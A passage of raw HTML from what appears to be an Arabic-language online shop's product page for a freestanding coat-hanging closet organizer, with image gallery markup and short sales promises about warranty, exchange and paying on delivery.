        <img src="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34061314654461">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20830855037181__main-34061314687229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20830855037181__main-34061314687229"
            data-alt="منظم خزانة مستقل لتعليق المعاطف"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20830855037181__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34061314687229">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20830855037181__main-34061315932413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20830855037181__main-34061315932413"
            data-alt="منظم خزانة مستقل لتعليق المعاطف"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=246 246w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=493 493w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=600 600w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=713 713w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=823 823w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=990 990w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20830855037181__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=246 246w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=493 493w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=600 600w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=713 713w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=823 823w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=990 990w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34061315932413">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20830855037181__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20830855037181__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20830855037181__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20830855037181__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20830855037181__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20830855037181__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20830855037181__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20830855037181__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20830855037181__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20830855037181__main-34061314621693"
              data-media-position="1"
              data-alt="منظم خزانة مستقل لتعليق المعاطف"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20830855037181__main"
                aria-describedby="Thumbnail-template--20830855037181__main-1
"
              >
                <img src="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=416" alt="منظم خزانة مستقل لتعليق المعاطف" srcset="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=54 54w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=74 74w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=104 104w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=162 162w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=208 208w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=324 324w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20830855037181__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20830855037181__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20830855037181__main-34061314588925"
              data-media-position="2"
              data-alt="منظم خزانة مستقل لتعليق المعاطف"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20830855037181__main"
                aria-describedby="Thumbnail-template--20830855037181__main-2
"
              >
                <img src="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=416" alt="منظم خزانة مستقل لتعليق المعاطف" srcset="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=54 54w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=74 74w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=104 104w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=162 162w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=208 208w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=324 324w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20830855037181__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20830855037181__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20830855037181__main-34061314654461"
              data-media-position="3"
              data-alt="منظم خزانة مستقل لتعليق المعاطف"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20830855037181__main"
                aria-describedby="Thumbnail-template--20830855037181__main-3
"
              >
                <img src="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=416" alt="منظم خزانة مستقل لتعليق المعاطف" srcset="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=54 54w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=74 74w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=104 104w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=162 162w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=208 208w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=324 324w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20830855037181__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20830855037181__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20830855037181__main-34061314687229"
              data-media-position="4"
              data-alt="منظم خزانة مستقل لتعليق المعاطف"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20830855037181__main"
                aria-describedby="Thumbnail-template--20830855037181__main-4
"
              >
                <img src="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=416" alt="منظم خزانة مستقل لتعليق المعاطف" srcset="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=54 54w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=74 74w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=104 104w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=162 162w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=208 208w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=324 324w, //memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20830855037181__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20830855037181__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20830855037181__main-34061315932413"
              data-media-position="5"
              data-alt="منظم خزانة مستقل لتعليق المعاطف"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20830855037181__main"
                aria-describedby="Thumbnail-template--20830855037181__main-5
"
              >
                <img src="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=416" alt="منظم خزانة مستقل لتعليق المعاطف" srcset="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=54 54w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=74 74w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=104 104w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=162 162w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=208 208w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=324 324w, //memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20830855037181__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20830855037181__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--20830855037181__main"
        data-section="template--20830855037181__main"
        data-url="/products/freestandin1g"
        class="product__info-container main-product__info-container"
      >
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#ffffff;border-radius:0px;display:block;">&nbsp</div>
              </div>



<div
  class="product__text-container product__text-container-text_yUb9Dt product__text-container--right product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.8rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-right"
      style="--text-color:#188038;--icon-color:#121212;"
    >
      
      <span><em><strong>لأننا واثقون بأن جودة منتجاتنا تتحدث عن نفسها...</strong></em></span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_QFyCEN product__text-container--right product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>📦 يمكنك فتح الطرد قبل الدفع </strong></span>
    </p>
  
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>🛡️ المنتج مشمول بضمان لمدة سنة </strong></span>
    </p>
  
  
</div>





<div
  class="product__text-container product__text-container-text_3Dh6hQ product__text-container--right product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>﹖استبدل المنتج دون أي أسئلة </strong></span>
    </p>
  
  
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>📞 خدمة عملاء على مدار الأسبوع </strong></span>
    </p>
  
</div>


<style>
  #ProductSubmitButton-template--20830855037181__main,
  #SectionAtcBtn-template--20830855037181__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--20830855037181__main {
      --color-button: 18, 18, 18;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20830855037181__main"
      class="product-form main-product-form"
      data-section="template--20830855037181__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
